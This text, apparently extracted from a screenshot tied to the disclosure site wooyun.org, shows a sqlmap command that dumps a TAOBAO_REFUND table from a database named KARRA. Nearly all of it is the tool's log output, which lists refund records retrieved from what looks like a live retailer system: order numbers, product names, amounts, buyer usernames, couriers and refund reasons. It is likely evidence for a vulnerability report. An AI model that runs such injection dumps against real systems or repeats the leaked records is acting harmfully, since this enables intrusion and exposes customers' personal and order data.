 sqlmap - sqlmap.py -r d:\1.txt -D KARRA -T TAOBAO_REFUND --dump
[11:15:45] [INFO] retrieved: 1900542452716
[11:15:46] [INFO] retrieved: SUCCESS
[11:15:46] [INFO] retrieved: 453107801547926
[11:15:46] [INFO] retrieved: Foebhe REI费伯雷高端男装休闲款商务衬衫F23MWB0013
[11:15:47] [INFO] retrieved: 506.5
[11:15:47] [INFO] retrieved: kbzjdyx
[11:15:48] [INFO] retrieved: 申通E物流
[11:15:48] [INFO] retrieved: 14-DEC-13
[11:15:49] [INFO] retrieved: 14-DEC-13
[11:15:49] [INFO] retrieved: BUYER_RETURNED_GOODS
[11:15:49] [INFO] retrieved: 1
[11:15:50] [INFO] retrieved: 1
[11:15:50] [INFO] retrieved: 475177454278996
[11:15:51] [INFO] retrieved: 0
[11:15:51] [INFO] retrieved: 2880
[11:15:51] [INFO] retrieved: 七天无理由退换货
[11:15:52] [INFO] retrieved: 臀围太肥
[11:15:52] [INFO] retrieved: 300
[11:15:53] [INFO] retrieved: 19135877589689
[11:15:53] [INFO] retrieved: 668344903966
[11:15:54] [INFO] retrieved: WAIT_SELLER_CONFIRM_GOODS
[11:15:54] [INFO] retrieved: 475177454278996
[11:15:54] [INFO] retrieved: CRCARA凯瑞拉 修身时尚百搭显瘦长裤R13MWP0311
[11:15:55] [INFO] retrieved: 300
[11:15:55] [INFO] retrieved: kbzjdyx
[11:15:56] [INFO] retrieved: 申通E物流
[11:15:56] [INFO] retrieved: 14-DEC-13
[11:15:57] [INFO] retrieved: 14-DEC-13
[11:15:58] [INFO] retrieved: BUYER_RETURNED_GOODS
[11:15:58] [INFO] retrieved: 1
[11:15:59] [INFO] retrieved: 1
[11:15:59] [INFO] retrieved: 475170356808996
[11:16:00] [INFO] retrieved: 6
[11:16:00] [INFO] retrieved: 2880
[11:16:00] [INFO] retrieved: 七天无理由退换货
[11:16:01] [INFO] retrieved: 臀围太肥
[11:16:01] [INFO] retrieved: 300
[11:16:02] [INFO] retrieved: 19129292779689
[11:16:02] [INFO] retrieved: 668344903966
[11:16:03] [INFO] retrieved: WAIT_SELLER_CONFIRM_GOODS
[11:16:03] [INFO] retrieved: 475170356808996
[11:16:03] [INFO] retrieved: CRCARA凯瑞拉 修身时尚百搭显瘦长裤R13MWP0311
[11:16:04] [INFO] retrieved: 306
[11:16:04] [INFO] retrieved: zhao7969
[11:16:05] [INFO] retrieved:
[11:16:05] [INFO] retrieved: 12-DEC-13
[11:16:05] [INFO] retrieved:
[11:16:06] [INFO] retrieved: BUYER_NOT_RECEIVED
www.wooyun.org